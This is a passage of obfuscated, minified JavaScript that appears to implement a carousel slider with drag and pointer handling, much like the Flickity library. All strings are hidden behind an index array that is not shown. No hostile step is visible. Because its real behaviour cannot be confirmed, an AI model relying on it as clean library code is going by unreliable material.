_0xd215xf=_0xd215xe[_0xd83f[5]];_0xd215x4[_0xd83f[511]](_0xd215xf,_0xd215x2[_0xd83f[5]]),_0xd215xf[_0xd83f[859]]= function(){var _0xd215x2=this[_0xd83f[860]]=  ++_0xd215xc;for(var _0xd215x3 in this[_0xd83f[161]][_0xd83f[853]]= _0xd215x2,_0xd215xd[_0xd215x2]= this,this[_0xd83f[127]]= 0,this[_0xd83f[817]]= 0,this[_0xd83f[794]]= 0,this[_0xd83f[839]]= 0,this[_0xd83f[796]]= this[_0xd83f[125]][_0xd83f[830]]?_0xd83f[200]:_0xd83f[801],this[_0xd83f[861]]= document[_0xd83f[375]](_0xd83f[374]),this[_0xd83f[861]][_0xd83f[474]]= _0xd83f[862],this._createSlider(),(this[_0xd83f[125]][_0xd83f[58]]|| this[_0xd83f[125]][_0xd83f[863]])&& _0xd215x1[_0xd83f[26]](_0xd83f[58],this),this[_0xd83f[125]][_0xd83f[60]]){var _0xd215x4=this[_0xd83f[125]][_0xd83f[60]][_0xd215x3];this[_0xd83f[60]](_0xd215x3,_0xd215x4)};_0xd215xe[_0xd83f[858]][_0xd83f[107]](function(_0xd215x1){this[_0xd215x1]()},this),this[_0xd83f[125]][_0xd83f[863]]?this[_0xd83f[863]]():this[_0xd83f[864]]()},_0xd215xf[_0xd83f[630]]= function(_0xd215x1){_0xd215x4[_0xd83f[511]](this[_0xd83f[125]],_0xd215x1)},_0xd215xf[_0xd83f[864]]= function(){this[_0xd83f[865]]|| (this[_0xd83f[865]]=  !0,this[_0xd83f[161]][_0xd83f[198]][_0xd83f[135]](_0xd83f[866]),this[_0xd83f[125]][_0xd83f[830]]&& this[_0xd83f[161]][_0xd83f[198]][_0xd83f[135]](_0xd83f[867]),this[_0xd83f[755]](),_0xd215xb(this._filterFindCellElements(this[_0xd83f[161]][_0xd83f[868]]),this[_0xd83f[832]]),this[_0xd83f[861]][_0xd83f[528]](this[_0xd83f[832]]),this[_0xd83f[161]][_0xd83f[528]](this[_0xd83f[861]]),this[_0xd83f[869]](),this[_0xd83f[125]][_0xd83f[870]]&& (this[_0xd83f[161]][_0xd83f[871]]= 0,this[_0xd83f[161]][_0xd83f[26]](_0xd83f[336],this)),this[_0xd83f[725]](_0xd83f[864]),this[_0xd83f[872]](),this[_0xd83f[873]]=  !0,this[_0xd83f[128]](_0xd83f[874]))},_0xd215xf[_0xd83f[875]]= function(){var _0xd215x1=document[_0xd83f[375]](_0xd83f[374]);_0xd215x1[_0xd83f[474]]= _0xd83f[876],_0xd215x1[_0xd83f[16]][this[_0xd83f[796]]]= 0,this[_0xd83f[832]]= _0xd215x1},_0xd215xf[_0xd83f[877]]= function(_0xd215x1){return _0xd215x4[_0xd83f[770]](_0xd215x1,this[_0xd83f[125]][_0xd83f[878]])},_0xd215xf[_0xd83f[869]]= function(){this[_0xd83f[809]]= this._makeCells(this[_0xd83f[832]][_0xd83f[868]]),this[_0xd83f[879]](),this._getWrapShiftCells(),this[_0xd83f[880]]()},_0xd215xf[_0xd83f[881]]= function(_0xd215x1){return this._filterFindCellElements(_0xd215x1)[_0xd83f[814]](function(_0xd215x1){return  new _0xd215x5(_0xd215x1,this)},this)},_0xd215xf[_0xd83f[812]]= function(){return this[_0xd83f[809]][this[_0xd83f[809]][_0xd83f[7]]- 1]},_0xd215xf[_0xd83f[882]]= function(){return this[_0xd83f[836]][this[_0xd83f[836]][_0xd83f[7]]- 1]},_0xd215xf[_0xd83f[879]]= function(){this._sizeCells(this[_0xd83f[809]]),this._positionCells(0)},_0xd215xf[_0xd83f[883]]= function(_0xd215x1){_0xd215x1= _0xd215x1|| 0,this[_0xd83f[884]]= _0xd215x1&& this[_0xd83f[884]]|| 0;var _0xd215x2=0;if(_0xd215x1> 0){var _0xd215x3=this[_0xd83f[809]][_0xd215x1- 1];_0xd215x2= _0xd215x3[_0xd83f[794]]+ _0xd215x3[_0xd83f[370]][_0xd83f[753]]};for(var _0xd215x4=this[_0xd83f[809]][_0xd83f[7]],_0xd215x5=_0xd215x1;_0xd215x5< _0xd215x4;_0xd215x5++){var _0xd215x6=this[_0xd83f[809]][_0xd215x5];_0xd215x6[_0xd83f[797]](_0xd215x2),_0xd215x2+= _0xd215x6[_0xd83f[370]][_0xd83f[753]],this[_0xd83f[884]]= Math[_0xd83f[371]](_0xd215x6[_0xd83f[370]][_0xd83f[754]],this[_0xd83f[884]])};this[_0xd83f[805]]= _0xd215x2,this[_0xd83f[885]](),this._containSlides(),this[_0xd83f[837]]= _0xd215x4?this[_0xd83f[882]]()[_0xd83f[72]]- this[_0xd83f[836]][0][_0xd83f[72]]:0},_0xd215xf[_0xd83f[886]]= function(_0xd215x1){_0xd215x1[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[755]]()})},_0xd215xf[_0xd83f[885]]= function(){if(this[_0xd83f[836]]= [],this[_0xd83f[809]][_0xd83f[7]]){var _0xd215x1= new _0xd215x6(this);this[_0xd83f[836]][_0xd83f[34]](_0xd215x1);var _0xd215x2=_0xd83f[801]== this[_0xd83f[796]]?_0xd83f[732]:_0xd83f[731],_0xd215x3=this._getCanCellFit();this[_0xd83f[809]][_0xd83f[107]](function(_0xd215x4,_0xd215x5){if(_0xd215x1[_0xd83f[809]][_0xd83f[7]]){var _0xd215x7=_0xd215x1[_0xd83f[753]]- _0xd215x1[_0xd83f[811]]+ (_0xd215x4[_0xd83f[370]][_0xd83f[753]]- _0xd215x4[_0xd83f[370]][_0xd215x2]);_0xd215x3[_0xd83f[84]](this,_0xd215x5,_0xd215x7)|| (_0xd215x1[_0xd83f[798]](),_0xd215x1=  new _0xd215x6(this),this[_0xd83f[836]][_0xd83f[34]](_0xd215x1)),_0xd215x1[_0xd83f[810]](_0xd215x4)}else {_0xd215x1[_0xd83f[810]](_0xd215x4)}},this),_0xd215x1[_0xd83f[798]](),this[_0xd83f[887]]()}},_0xd215xf[_0xd83f[888]]= function(){var _0xd215x1=this[_0xd83f[125]][_0xd83f[889]];if(!_0xd215x1){return function(){return !1}};if(_0xd83f[765]==  typeof _0xd215x1){var _0xd215x2=parseInt(_0xd215x1,10);return function(_0xd215x1){return _0xd215x1% _0xd215x2!= 0}};var _0xd215x3=_0xd83f[485]==  typeof _0xd215x1&& _0xd215x1[_0xd83f[500]](/^(\d+)%$/),_0xd215x4=_0xd215x3?parseInt(_0xd215x3[1],10)/ 100:1;return function(_0xd215x1,_0xd215x2){return _0xd215x2<= (this[_0xd83f[370]][_0xd83f[199]]+ 1)* _0xd215x4}},_0xd215xf[_0xd83f[890]]= _0xd215xf[_0xd83f[891]]= function(){this[_0xd83f[879]](),this[_0xd83f[892]]()},_0xd215xf[_0xd83f[755]]= function(){this[_0xd83f[370]]= _0xd215x3(this[_0xd83f[161]]),this[_0xd83f[893]](),this[_0xd83f[829]]= this[_0xd83f[370]][_0xd83f[199]]* this[_0xd83f[802]]};var _0xd215x10={center:{left:0.5,right:0.5},left:{left:0,right:1},right:{right:0,left:1}};return _0xd215xf[_0xd83f[893]]= function(){var _0xd215x1=_0xd215x10[this[_0xd83f[125]][_0xd83f[802]]];this[_0xd83f[802]]= _0xd215x1?_0xd215x1[this[_0xd83f[796]]]:this[_0xd83f[125]][_0xd83f[802]]},_0xd215xf[_0xd83f[880]]= function(){if(this[_0xd83f[125]][_0xd83f[880]]){var _0xd215x1=this[_0xd83f[125]][_0xd83f[894]]&& this[_0xd83f[838]]?this[_0xd83f[838]][_0xd83f[15]]:this[_0xd83f[884]];this[_0xd83f[861]][_0xd83f[16]][_0xd83f[15]]= _0xd215x1+ _0xd83f[18]}},_0xd215xf[_0xd83f[895]]= function(){if(this[_0xd83f[125]][_0xd83f[824]]){this._unshiftCells(this[_0xd83f[843]]),this._unshiftCells(this[_0xd83f[844]]);var _0xd215x1=this[_0xd83f[829]],_0xd215x2=this[_0xd83f[809]][_0xd83f[7]]- 1;this[_0xd83f[843]]= this._getGapCells(_0xd215x1,_0xd215x2,-1),_0xd215x1= this[_0xd83f[370]][_0xd83f[199]]- this[_0xd83f[829]],this[_0xd83f[844]]= this._getGapCells(_0xd215x1,0,1)}},_0xd215xf[_0xd83f[896]]= function(_0xd215x1,_0xd215x2,_0xd215x3){for(var _0xd215x4=[];_0xd215x1> 0;){var _0xd215x5=this[_0xd83f[809]][_0xd215x2];if(!_0xd215x5){break};_0xd215x4[_0xd83f[34]](_0xd215x5),_0xd215x2+= _0xd215x3,_0xd215x1-= _0xd215x5[_0xd83f[370]][_0xd83f[753]]};return _0xd215x4},_0xd215xf[_0xd83f[897]]= function(){if(this[_0xd83f[125]][_0xd83f[898]]&&  !this[_0xd83f[125]][_0xd83f[824]]&& this[_0xd83f[809]][_0xd83f[7]]){var _0xd215x1=this[_0xd83f[125]][_0xd83f[830]],_0xd215x2=this[_0xd83f[805]]- this[_0xd83f[812]]()[_0xd83f[370]][_0xd215x1?_0xd83f[731]:_0xd83f[732]],_0xd215x3=_0xd215x2< this[_0xd83f[370]][_0xd83f[199]],_0xd215x4=this[_0xd83f[829]]+ this[_0xd83f[809]][0][_0xd83f[370]][_0xd215x1?_0xd83f[732]:_0xd83f[731]],_0xd215x5=_0xd215x2- this[_0xd83f[370]][_0xd83f[199]]* (1- this[_0xd83f[802]]);this[_0xd83f[836]][_0xd83f[107]](function(_0xd215x1){_0xd215x3?_0xd215x1[_0xd83f[72]]= _0xd215x2* this[_0xd83f[802]]:(_0xd215x1[_0xd83f[72]]= Math[_0xd83f[371]](_0xd215x1[_0xd83f[72]],_0xd215x4),_0xd215x1[_0xd83f[72]]= Math[_0xd83f[212]](_0xd215x1[_0xd83f[72]],_0xd215x5))},this)}},_0xd215xf[_0xd83f[128]]= function(_0xd215x1,_0xd215x2,_0xd215x3){var _0xd215x4=_0xd215x2?[_0xd215x2][_0xd83f[19]](_0xd215x3):_0xd215x3;if(this[_0xd83f[725]](_0xd215x1,_0xd215x4),_0xd215x8&& this[_0xd83f[854]]){var _0xd215x5=_0xd215x1+= this[_0xd83f[125]][_0xd83f[899]]?_0xd83f[900]:_0xd83f[20];if(_0xd215x2){var _0xd215x6=_0xd215x8.Event(_0xd215x2);_0xd215x6[_0xd83f[69]]= _0xd215x1,_0xd215x5= _0xd215x6};this[_0xd83f[854]][_0xd83f[901]](_0xd215x5,_0xd215x3)}},_0xd215xf[_0xd83f[79]]= function(_0xd215x1,_0xd215x2,_0xd215x3){if(this[_0xd83f[865]]&& (_0xd215x1= parseInt(_0xd215x1,10),this._wrapSelect(_0xd215x1),(this[_0xd83f[125]][_0xd83f[824]]|| _0xd215x2)&& (_0xd215x1= _0xd215x4[_0xd83f[825]](_0xd215x1,this[_0xd83f[836]][_0xd83f[7]])),this[_0xd83f[836]][_0xd215x1])){var _0xd215x5=this[_0xd83f[127]];this[_0xd83f[127]]= _0xd215x1,this[_0xd83f[887]](),_0xd215x3?this[_0xd83f[892]]():this[_0xd83f[902]](),this[_0xd83f[125]][_0xd83f[894]]&& this[_0xd83f[880]](),this[_0xd83f[128]](_0xd83f[79],null,[_0xd215x1]),_0xd215x1!= _0xd215x5&& this[_0xd83f[128]](_0xd83f[122],null,[_0xd215x1]),this[_0xd83f[128]](_0xd83f[903])}},_0xd215xf[_0xd83f[904]]= function(_0xd215x1){var _0xd215x2=this[_0xd83f[836]][_0xd83f[7]];if(!(this[_0xd83f[125]][_0xd83f[824]]&& _0xd215x2> 1)){return _0xd215x1};var _0xd215x3=_0xd215x4[_0xd83f[825]](_0xd215x1,_0xd215x2),_0xd215x5=Math[_0xd83f[905]](_0xd215x3- this[_0xd83f[127]]),_0xd215x6=Math[_0xd83f[905]](_0xd215x3+ _0xd215x2- this[_0xd83f[127]]),_0xd215x7=Math[_0xd83f[905]](_0xd215x3- _0xd215x2- this[_0xd83f[127]]);!this[_0xd83f[906]]&& _0xd215x6< _0xd215x5?_0xd215x1+= _0xd215x2:!this[_0xd83f[906]]&& _0xd215x7< _0xd215x5 && (_0xd215x1-= _0xd215x2),_0xd215x1< 0?this[_0xd83f[794]]-= this[_0xd83f[805]]:_0xd215x1>= _0xd215x2&& (this[_0xd83f[794]]+= this[_0xd83f[805]])},_0xd215xf[_0xd83f[907]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[79]](this[_0xd83f[127]]- 1,_0xd215x1,_0xd215x2)},_0xd215xf[_0xd83f[908]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[79]](this[_0xd83f[127]]+ 1,_0xd215x1,_0xd215x2)},_0xd215xf[_0xd83f[887]]= function(){var _0xd215x1=this[_0xd83f[836]][this[_0xd83f[127]]];_0xd215x1&& (this[_0xd83f[909]](),this[_0xd83f[838]]= _0xd215x1,_0xd215x1[_0xd83f[79]](),this[_0xd83f[910]]= _0xd215x1[_0xd83f[809]],this[_0xd83f[911]]= _0xd215x1[_0xd83f[813]](),this[_0xd83f[912]]= _0xd215x1[_0xd83f[809]][0],this[_0xd83f[913]]= this[_0xd83f[911]][0])},_0xd215xf[_0xd83f[909]]= function(){this[_0xd83f[838]]&& this[_0xd83f[838]][_0xd83f[795]]()},_0xd215xf[_0xd83f[872]]= function(){var _0xd215x1=this[_0xd83f[125]][_0xd83f[914]];if(this[_0xd83f[873]]){this[_0xd83f[79]](this[_0xd83f[127]],!1,!0)}else {if(_0xd215x1&& _0xd83f[485]==  typeof _0xd215x1&& this[_0xd83f[915]](_0xd215x1)){return void(this[_0xd83f[916]](_0xd215x1,!1,!0))};var _0xd215x2=0;_0xd215x1&& this[_0xd83f[836]][_0xd215x1]&& (_0xd215x2= _0xd215x1),this[_0xd83f[79]](_0xd215x2,!1,!0)}},_0xd215xf[_0xd83f[916]]= function(_0xd215x1,_0xd215x2,_0xd215x3){var _0xd215x4=this[_0xd83f[915]](_0xd215x1);if(_0xd215x4){var _0xd215x5=this[_0xd83f[917]](_0xd215x4);this[_0xd83f[79]](_0xd215x5,_0xd215x2,_0xd215x3)}},_0xd215xf[_0xd83f[917]]= function(_0xd215x1){for(var _0xd215x2=0;_0xd215x2< this[_0xd83f[836]][_0xd83f[7]];_0xd215x2++){if(-1!= this[_0xd83f[836]][_0xd215x2][_0xd83f[809]][_0xd83f[53]](_0xd215x1)){return _0xd215x2}}},_0xd215xf[_0xd83f[918]]= function(_0xd215x1){for(var _0xd215x2=0;_0xd215x2< this[_0xd83f[809]][_0xd83f[7]];_0xd215x2++){var _0xd215x3=this[_0xd83f[809]][_0xd215x2];if(_0xd215x3[_0xd83f[161]]== _0xd215x1){return _0xd215x3}}},_0xd215xf[_0xd83f[919]]= function(_0xd215x1){_0xd215x1= _0xd215x4[_0xd83f[763]](_0xd215x1);var _0xd215x2=[];return _0xd215x1[_0xd83f[107]](function(_0xd215x1){var _0xd215x3=this[_0xd83f[918]](_0xd215x1);_0xd215x3&& _0xd215x2[_0xd83f[34]](_0xd215x3)},this),_0xd215x2},_0xd215xf[_0xd83f[813]]= function(){return this[_0xd83f[809]][_0xd83f[814]](function(_0xd215x1){return _0xd215x1[_0xd83f[161]]})},_0xd215xf[_0xd83f[920]]= function(_0xd215x1){return this[_0xd83f[918]](_0xd215x1)|| (_0xd215x1= _0xd215x4[_0xd83f[767]](_0xd215x1,_0xd83f[921]),this[_0xd83f[918]](_0xd215x1))},_0xd215xf[_0xd83f[922]]= function(_0xd215x1,_0xd215x2){if(!_0xd215x1){return this[_0xd83f[838]][_0xd83f[813]]()};_0xd215x2= void(0)=== _0xd215x2?this[_0xd83f[127]]:_0xd215x2;var _0xd215x3=this[_0xd83f[836]][_0xd83f[7]];if(1+ 2* _0xd215x1>= _0xd215x3){return this[_0xd83f[813]]()};for(var _0xd215x5=[],_0xd215x6=_0xd215x2- _0xd215x1;_0xd215x6<= _0xd215x2+ _0xd215x1;_0xd215x6++){var _0xd215x7=this[_0xd83f[125]][_0xd83f[824]]?_0xd215x4[_0xd83f[825]](_0xd215x6,_0xd215x3):_0xd215x6,_0xd215x8=this[_0xd83f[836]][_0xd215x7];_0xd215x8&& (_0xd215x5= _0xd215x5[_0xd83f[19]](_0xd215x8[_0xd83f[813]]()))};return _0xd215x5},_0xd215xf[_0xd83f[915]]= function(_0xd215x1){if(_0xd83f[765]==  typeof _0xd215x1){return this[_0xd83f[809]][_0xd215x1]};if(_0xd83f[485]==  typeof _0xd215x1){if(_0xd215x1[_0xd83f[500]](/^[#\.]?[\d\/]/)){return};_0xd215x1= this[_0xd83f[161]][_0xd83f[101]](_0xd215x1)};return this[_0xd83f[918]](_0xd215x1)},_0xd215xf[_0xd83f[923]]= function(){this[_0xd83f[725]](_0xd83f[923])},_0xd215xf[_0xd83f[924]]= function(_0xd215x1){_0xd83f[925]!= _0xd215x1[_0xd83f[69]]&& _0xd215x1[_0xd83f[89]](),this[_0xd83f[56]]()},_0xd215xf[_0xd83f[926]]= function(){this[_0xd83f[863]](),this[_0xd83f[58]]()},_0xd215x4[_0xd83f[771]](_0xd215xe,_0xd83f[926],150),_0xd215xf[_0xd83f[58]]= function(){if(this[_0xd83f[865]]){this[_0xd83f[755]](),this[_0xd83f[125]][_0xd83f[824]]&& (this[_0xd83f[794]]= _0xd215x4[_0xd83f[825]](this[_0xd83f[794]],this[_0xd83f[805]])),this[_0xd83f[879]](),this._getWrapShiftCells(),this[_0xd83f[880]](),this[_0xd83f[725]](_0xd83f[58]);var _0xd215x1=this[_0xd83f[911]]&& this[_0xd83f[911]][0];this[_0xd83f[916]](_0xd215x1,!1,!0)}},_0xd215xf[_0xd83f[863]]= function(){this[_0xd83f[125]][_0xd83f[863]]&& (-1!= _0xd215x9(this[_0xd83f[161]],_0xd83f[929])[_0xd83f[928]][_0xd83f[53]](_0xd83f[927])?this[_0xd83f[864]]():this[_0xd83f[930]]())},_0xd215xf[_0xd83f[931]]= function(_0xd215x1){var _0xd215x2=document[_0xd83f[932]]&& document[_0xd83f[932]]!= this[_0xd83f[161]];if(this[_0xd83f[125]][_0xd83f[870]]&&  !_0xd215x2){var _0xd215x3=_0xd215xe[_0xd83f[934]][_0xd215x1[_0xd83f[933]]];_0xd215x3&& _0xd215x3[_0xd83f[84]](this)}},_0xd215xe[_0xd83f[934]]= {37:function(){var _0xd215x1=this[_0xd83f[125]][_0xd83f[830]]?_0xd83f[908]:_0xd83f[907];this[_0xd83f[923]](),this[_0xd215x1]()},39:function(){var _0xd215x1=this[_0xd83f[125]][_0xd83f[830]]?_0xd83f[907]:_0xd83f[908];this[_0xd83f[923]](),this[_0xd215x1]()}},_0xd215xf[_0xd83f[56]]= function(){var _0xd215x2=_0xd215x1[_0xd83f[935]];this[_0xd83f[161]][_0xd83f[56]]({preventScroll:!0}),_0xd215x1[_0xd83f[935]]!= _0xd215x2&& _0xd215x1[_0xd83f[385]](_0xd215x1[_0xd83f[936]],_0xd215x2)},_0xd215xf[_0xd83f[930]]= function(){this[_0xd83f[865]]&& (this[_0xd83f[161]][_0xd83f[198]][_0xd83f[207]](_0xd83f[866]),this[_0xd83f[161]][_0xd83f[198]][_0xd83f[207]](_0xd83f[867]),this[_0xd83f[909]](),this[_0xd83f[809]][_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[90]]()}),this[_0xd83f[161]][_0xd83f[750]](this[_0xd83f[861]]),_0xd215xb(this[_0xd83f[832]][_0xd83f[868]],this[_0xd83f[161]]),this[_0xd83f[125]][_0xd83f[870]]&& (this[_0xd83f[161]][_0xd83f[315]](_0xd83f[871]),this[_0xd83f[161]][_0xd83f[24]](_0xd83f[336],this)),this[_0xd83f[865]]=  !1,this[_0xd83f[725]](_0xd83f[930]))},_0xd215xf[_0xd83f[90]]= function(){this[_0xd83f[930]](),_0xd215x1[_0xd83f[24]](_0xd83f[58],this),this[_0xd83f[726]](),this[_0xd83f[725]](_0xd83f[90]),_0xd215x8&& this[_0xd83f[854]]&& _0xd215x8[_0xd83f[937]](this[_0xd83f[161]],_0xd83f[927]), delete this[_0xd83f[161]][_0xd83f[853]], delete _0xd215xd[this[_0xd83f[860]]]},_0xd215x4[_0xd83f[511]](_0xd215xf,_0xd215x7),_0xd215xe[_0xd83f[714]]= function(_0xd215x1){var _0xd215x2=(_0xd215x1= _0xd215x4[_0xd83f[768]](_0xd215x1))&& _0xd215x1[_0xd83f[853]];return _0xd215x2&& _0xd215xd[_0xd215x2]},_0xd215x4[_0xd83f[781]](_0xd215xe,_0xd83f[927]),_0xd215x8&& _0xd215x8[_0xd83f[938]]&& _0xd215x8[_0xd83f[938]](_0xd83f[927],_0xd215xe),_0xd215xe[_0xd83f[939]]= function(_0xd215x1){_0xd215x8= _0xd215x1},_0xd215xe[_0xd83f[807]]= _0xd215x5,_0xd215xe[_0xd83f[815]]= _0xd215x6,_0xd215xe})}),_0xd215x34=_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= window,_0xd215x3= function(_0xd215x1,_0xd215x2){function _0xd215x3(){}var _0xd215x4=_0xd215x3[_0xd83f[5]]= Object[_0xd83f[240]](_0xd215x2[_0xd83f[5]]);_0xd215x4[_0xd83f[940]]= function(_0xd215x1){this._bindStartEvent(_0xd215x1,!0)},_0xd215x4[_0xd83f[941]]= function(_0xd215x1){this._bindStartEvent(_0xd215x1,!1)},_0xd215x4[_0xd83f[942]]= function(_0xd215x2,_0xd215x3){var _0xd215x4=(_0xd215x3= void(0)=== _0xd215x3|| _0xd215x3)?_0xd83f[26]:_0xd83f[24],_0xd215x5=_0xd83f[943];_0xd215x1[_0xd83f[944]]?_0xd215x5= _0xd83f[945]:_0xd83f[946] in  _0xd215x1&& (_0xd215x5= _0xd83f[925]),_0xd215x2[_0xd215x4](_0xd215x5,this)},_0xd215x4[_0xd83f[769]]= function(_0xd215x1){var _0xd215x2=_0xd83f[60]+ _0xd215x1[_0xd83f[69]];this[_0xd215x2]&& this[_0xd215x2](_0xd215x1)},_0xd215x4[_0xd83f[947]]= function(_0xd215x1){for(var _0xd215x2=0;_0xd215x2< _0xd215x1[_0xd83f[7]];_0xd215x2++){var _0xd215x3=_0xd215x1[_0xd215x2];if(_0xd215x3[_0xd83f[948]]== this[_0xd83f[949]]){return _0xd215x3}}},_0xd215x4[_0xd83f[950]]= function(_0xd215x1){var _0xd215x2=_0xd215x1[_0xd83f[77]];_0xd215x2&& 0!== _0xd215x2&& 1!== _0xd215x2|| this._pointerDown(_0xd215x1,_0xd215x1)},_0xd215x4[_0xd83f[946]]= function(_0xd215x1){this._pointerDown(_0xd215x1,_0xd215x1[_0xd83f[951]][0])},_0xd215x4[_0xd83f[952]]= function(_0xd215x1){this._pointerDown(_0xd215x1,_0xd215x1)},_0xd215x4[_0xd83f[953]]= function(_0xd215x1,_0xd215x2){_0xd215x1[_0xd83f[77]]|| this[_0xd83f[841]]|| (this[_0xd83f[841]]=  !0,this[_0xd83f[949]]= void(0)!== _0xd215x2[_0xd83f[954]]?_0xd215x2[_0xd83f[954]]:_0xd215x2[_0xd83f[948]],this[_0xd83f[955]](_0xd215x1,_0xd215x2))},_0xd215x4[_0xd83f[955]]= function(_0xd215x1,_0xd215x2){this._bindPostStartEvents(_0xd215x1),this[_0xd83f[725]](_0xd83f[955],[_0xd215x1,_0xd215x2])};var _0xd215x5={mousedown:[_0xd83f[956],_0xd83f[957]],touchstart:[_0xd83f[958],_0xd83f[959],_0xd83f[960]],pointerdown:[_0xd83f[961],_0xd83f[962],_0xd83f[963]]};return _0xd215x4[_0xd83f[964]]= function(_0xd215x2){if(_0xd215x2){var _0xd215x3=_0xd215x5[_0xd215x2[_0xd83f[69]]];_0xd215x3[_0xd83f[107]](function(_0xd215x2){_0xd215x1[_0xd83f[26]](_0xd215x2,this)},this),this[_0xd83f[965]]= _0xd215x3}},_0xd215x4[_0xd83f[966]]= function(){this[_0xd83f[965]]&& (this[_0xd83f[965]][_0xd83f[107]](function(_0xd215x2){_0xd215x1[_0xd83f[24]](_0xd215x2,this)},this), delete this[_0xd83f[965]])},_0xd215x4[_0xd83f[967]]= function(_0xd215x1){this._pointerMove(_0xd215x1,_0xd215x1)},_0xd215x4[_0xd83f[968]]= function(_0xd215x1){_0xd215x1[_0xd83f[954]]== this[_0xd83f[949]]&& this._pointerMove(_0xd215x1,_0xd215x1)},_0xd215x4[_0xd83f[969]]= function(_0xd215x1){var _0xd215x2=this[_0xd83f[947]](_0xd215x1[_0xd83f[951]]);_0xd215x2&& this._pointerMove(_0xd215x1,_0xd215x2)},_0xd215x4[_0xd83f[970]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[971]](_0xd215x1,_0xd215x2)},_0xd215x4[_0xd83f[971]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[725]](_0xd83f[971],[_0xd215x1,_0xd215x2])},_0xd215x4[_0xd83f[972]]= function(_0xd215x1){this._pointerUp(_0xd215x1,_0xd215x1)},_0xd215x4[_0xd83f[973]]= function(_0xd215x1){_0xd215x1[_0xd83f[954]]== this[_0xd83f[949]]&& this._pointerUp(_0xd215x1,_0xd215x1)},_0xd215x4[_0xd83f[974]]= function(_0xd215x1){var _0xd215x2=this[_0xd83f[947]](_0xd215x1[_0xd83f[951]]);_0xd215x2&& this._pointerUp(_0xd215x1,_0xd215x2)},_0xd215x4[_0xd83f[975]]= function(_0xd215x1,_0xd215x2){this._pointerDone(),this[_0xd83f[976]](_0xd215x1,_0xd215x2)},_0xd215x4[_0xd83f[976]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[725]](_0xd83f[976],[_0xd215x1,_0xd215x2])},_0xd215x4[_0xd83f[977]]= function(){this._pointerReset(),this._unbindPostStartEvents(),this[_0xd83f[978]]()},_0xd215x4[_0xd83f[979]]= function(){this[_0xd83f[841]]=  !1, delete this[_0xd83f[949]]},_0xd215x4[_0xd83f[978]]= function(){},_0xd215x4[_0xd83f[980]]= function(_0xd215x1){_0xd215x1[_0xd83f[954]]== this[_0xd83f[949]]&& this._pointerCancel(_0xd215x1,_0xd215x1)},_0xd215x4[_0xd83f[981]]= function(_0xd215x1){var _0xd215x2=this[_0xd83f[947]](_0xd215x1[_0xd83f[951]]);_0xd215x2&& this._pointerCancel(_0xd215x1,_0xd215x2)},_0xd215x4[_0xd83f[982]]= function(_0xd215x1,_0xd215x2){this._pointerDone(),this[_0xd83f[983]](_0xd215x1,_0xd215x2)},_0xd215x4[_0xd83f[983]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[725]](_0xd83f[983],[_0xd215x1,_0xd215x2])},_0xd215x3[_0xd83f[984]]= function(_0xd215x1){return {x:_0xd215x1[_0xd83f[985]],y:_0xd215x1[_0xd83f[986]]}},_0xd215x3},_0xd215x1[_0xd83f[39]]?_0xd215x1[_0xd83f[39]]= _0xd215x3(_0xd215x2,_0xd215x2c):_0xd215x2[_0xd83f[987]]= _0xd215x3(_0xd215x2,_0xd215x2.EvEmitter)}),_0xd215x35=_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3;_0xd215x2= window,_0xd215x3= function(_0xd215x1,_0xd215x2){function _0xd215x3(){}var _0xd215x4=_0xd215x3[_0xd83f[5]]= Object[_0xd83f[240]](_0xd215x2[_0xd83f[5]]);_0xd215x4[_0xd83f[988]]= function(){this._bindHandles(!0)},_0xd215x4[_0xd83f[989]]= function(){this._bindHandles(!1)},_0xd215x4[_0xd83f[990]]= function(_0xd215x2){for(var _0xd215x3=(_0xd215x2= void(0)=== _0xd215x2|| _0xd215x2)?_0xd83f[26]:_0xd83f[24],_0xd215x4=_0xd215x2?this[_0xd83f[991]]:_0xd83f[20],_0xd215x5=0;_0xd215x5< this[_0xd83f[992]][_0xd83f[7]];_0xd215x5++){var _0xd215x6=this[_0xd83f[992]][_0xd215x5];this._bindStartEvent(_0xd215x6,_0xd215x2),_0xd215x6[_0xd215x3](_0xd83f[94],this),_0xd215x1[_0xd83f[944]]&& (_0xd215x6[_0xd83f[16]][_0xd83f[993]]= _0xd215x4)}},_0xd215x4[_0xd83f[991]]= _0xd83f[30],_0xd215x4[_0xd83f[955]]= function(_0xd215x1,_0xd215x2){this[_0xd83f[994]](_0xd215x1)&& (this[_0xd83f[995]]= {pageX:_0xd215x2[_0xd83f[985]],pageY:_0xd215x2[_0xd83f[986]]},_0xd215x1[_0xd83f[89]](),this[_0xd83f[996]](),this._bindPostStartEvents(_0xd215x1),this[_0xd83f[725]](_0xd83f[955],[_0xd215x1,_0xd215x2]))};var _0xd215x5={TEXTAREA:!0,INPUT:!0,SELECT:!0,OPTION:!0},_0xd215x6={radio:!0,checkbox:!0,button:!0,submit:!0,image:!0,file:!0};return _0xd215x4[_0xd83f[994]]= function(_0xd215x1){var _0xd215x2=_0xd215x5[_0xd215x1[_0xd83f[72]][_0xd83f[510]]],_0xd215x3=_0xd215x6[_0xd215x1[_0xd83f[72]][_0xd83f[69]]],_0xd215x4=!_0xd215x2|| _0xd215x3;return _0xd215x4|| this._pointerReset(),_0xd215x4},_0xd215x4[_0xd83f[996]]= function(){var _0xd215x1=document[_0xd83f[932]];_0xd215x1&& _0xd215x1[_0xd83f[54]]&& _0xd215x1!= document[_0xd83f[92]]&& _0xd215x1[_0xd83f[54]]()},_0xd215x4[_0xd83f[971]]= function(_0xd215x1,_0xd215x2){var _0xd215x3=this._dragPointerMove(_0xd215x1,_0xd215x2);this[_0xd83f[725]](_0xd83f[971],[_0xd215x1,_0xd215x2,_0xd215x3]),this._dragMove(_0xd215x1,_0xd215x2,_0xd215x3)},_0xd215x4[_0xd83f[997]]= function(_0xd215x1,_0xd215x2){var _0xd215x3={x:_0xd215x2[_0xd83f[985]]- this[_0xd83f[995]][_0xd83f[985]],y:_0xd215x2[_0xd83f[986]]- this[_0xd83f[995]][_0xd83f[986]]};return !this[_0xd83f[998]]&& this[_0xd83f[999]](_0xd215x3) && 